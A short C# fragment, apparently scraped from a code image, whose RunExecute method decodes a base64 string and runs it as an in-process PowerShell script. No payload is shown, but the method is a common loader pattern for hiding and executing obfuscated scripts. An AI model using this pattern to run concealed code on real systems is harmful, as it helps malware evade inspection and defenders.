 public static uint RunExecute()
{
    uint result;
    try
    {
        using (PowerShell powerShell = PowerShell.Create())
        {
            string @string = Encoding.Unicode.GetString(Convert.FromBase64String(Program.GetBase()));
            powerShell.AddScript(@string);
            powerShell.Invoke();
            result = 0U;
        }
    }
    catch (Exception e)
    {
        result = (uint)Marshal.GetHRForException(e);
    }
    return result;
}